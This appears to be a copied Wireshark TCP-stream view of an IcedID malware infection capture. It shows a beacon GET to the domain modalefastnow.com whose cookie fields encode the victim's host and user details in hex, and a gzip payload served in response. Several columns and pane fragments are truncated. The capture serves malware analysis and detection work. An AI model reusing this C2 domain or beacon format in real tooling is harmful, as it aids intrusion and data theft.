 tcp.stream eq 15
No. Time Source Destination Se Info
22… 2023-10-18 23:44:07.147861 10.10.18.128 212.18.104.12 61320 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK_PERM
22… 2023-10-18 23:44:07.196944 212.18.104.12 10.10.18.128 80 → 61320 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1396 SACK_PERM WS=128
22… 2023-10-18 23:44:07.197851 10.10.18.128 212.18.104.12 61320 → 80 [ACK] Seq=1 Ack=1 Win=131072 Len=0
22… 2023-10-18 23:44:07.198253 10.10.18.128 212.18.104.12 GET / HTTP/1.1
22… 2023-10-18 23:44:07.257913 212.18.104.12 10.10.18.128 80 → 61320 [ACK] Seq=1 Ack=281 Win=64128 Len=0
22… 2023-10-18 23:44:07 nt of a reassembl
22… 2023-10-18 23:44:07 gment of a reasse
22… 2023-10-18 23:44:07
22… 2023-10-18 23:44:07 gment of a reasse
22… 2023-10-18 23:44:07 gment of a reasse
22… 2023-10-18 23:44:07 gment of a reasse
22… 2023-10-18 23:44:07 gment of a reasse
Wireshark · 追踪 TCP 流 (tcp.stream eq 15) · 2023-10-18-IcedID-forked-variant-infection-with-follow-up-activity.pcap
GET / HTTP/1.1
Connection: Keep-Alive
Cookie: __gads=361893872:1:756:133; _gat=10.0.19045.64; _ga=5.526059.2300.8; _u=4445534B544F502D455A424634504C:
75736572:39374144384644393232343333333139; __io=21_4086012311_280820810_828443399; _gid=002991E971E8
Host: modalefastnow.com
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 18 Oct 2023 15:44:07 GMT
Content-Type: application/gzip
Content-Length: 641281
Connection: keep-alive
..........Donkey.txt..H....KF...A......#.....z54..1...D..4.h\u...\..........O.)... .dp....p3....%.|
2.o..~EK.S.Aa....w0...6...2...V...3G.L.>..&..[..99<.)M........D...|.,......3........D:.*.m.....d.........X.
Frame 2234: 334 bytes o
Ethernet II, Src: RubyT
Internet Protocol Versi
Transmission Control Pr
Hypertext Transfer Prot
GET / HTTP/1.1\r\n
Connection: Keep-Aliv
Cookie: __gads=361893
·····R·$ 0:*··
·@·L@··· ······
h····P@· ··%··
··by··GE T / H
/1.1··Co nnect
: Keep-A live·
okie: __ gads=
893872:1 :756: